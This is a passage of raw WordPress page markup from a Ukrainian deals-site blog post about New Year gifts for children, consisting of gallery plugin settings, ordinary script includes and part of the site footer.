galleries.gallery_1204d2705e3cf43a981aad3c431bfd29 = {"ID":"1204d2705e3cf43a981aad3c431bfd29","album_ids":[],"container_ids":["203"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"1204d2705e3cf43a981aad3c431bfd29","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_1204d2705e3cf43a981aad3c431bfd29.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_c04907fb3fa5c23bce845166e7d2c427 = {"ID":"c04907fb3fa5c23bce845166e7d2c427","album_ids":[],"container_ids":["26"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"c04907fb3fa5c23bce845166e7d2c427","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_c04907fb3fa5c23bce845166e7d2c427.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_3747529e51b862dc983dc5e8b8d95eb7 = {"ID":"3747529e51b862dc983dc5e8b8d95eb7","album_ids":[],"container_ids":["45"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"3747529e51b862dc983dc5e8b8d95eb7","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_3747529e51b862dc983dc5e8b8d95eb7.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_1ae899437be226bb9298b1dae5ae82aa = {"ID":"1ae899437be226bb9298b1dae5ae82aa","album_ids":[],"container_ids":["28"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"1ae899437be226bb9298b1dae5ae82aa","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_1ae899437be226bb9298b1dae5ae82aa.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_8d124108a2ff1de5077f1d02b6f12644 = {"ID":"8d124108a2ff1de5077f1d02b6f12644","album_ids":[],"container_ids":["135"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"8d124108a2ff1de5077f1d02b6f12644","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_8d124108a2ff1de5077f1d02b6f12644.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_22e623ddd649b94d0d3bc5b1df1a0ee6 = {"ID":"22e623ddd649b94d0d3bc5b1df1a0ee6","album_ids":[],"container_ids":["137"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"22e623ddd649b94d0d3bc5b1df1a0ee6","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_22e623ddd649b94d0d3bc5b1df1a0ee6.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_4d9cb0c0ef17f00c8e5b75969d9b1313 = {"ID":"4d9cb0c0ef17f00c8e5b75969d9b1313","album_ids":[],"container_ids":["65"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"4d9cb0c0ef17f00c8e5b75969d9b1313","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_4d9cb0c0ef17f00c8e5b75969d9b1313.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_555b6a3a1496dd80fba07312cf528c75 = {"ID":"555b6a3a1496dd80fba07312cf528c75","album_ids":[],"container_ids":["98"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"555b6a3a1496dd80fba07312cf528c75","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_555b6a3a1496dd80fba07312cf528c75.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_d16a74a651f8ffda64faa88df65ef424 = {"ID":"d16a74a651f8ffda64faa88df65ef424","album_ids":[],"container_ids":["52"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"d16a74a651f8ffda64faa88df65ef424","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_d16a74a651f8ffda64faa88df65ef424.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_bdf1b67e4983666c735520f84805c14d = {"ID":"bdf1b67e4983666c735520f84805c14d","album_ids":[],"container_ids":["141"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"bdf1b67e4983666c735520f84805c14d","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_bdf1b67e4983666c735520f84805c14d.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_2cef4d4680ffb8cb25aa2b7dcd8a98a5 = {"ID":"2cef4d4680ffb8cb25aa2b7dcd8a98a5","album_ids":[],"container_ids":["237"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"2cef4d4680ffb8cb25aa2b7dcd8a98a5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_2cef4d4680ffb8cb25aa2b7dcd8a98a5.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.3" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.3" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"uk","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛІЄНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/help"
                   target="_blank">Допомога</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/black-friday"
                   target="_blank">Чорна п&#039;ятниця</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/terms"
                   target="_blank">Публічна оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнерам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТИ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Додати акцію</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
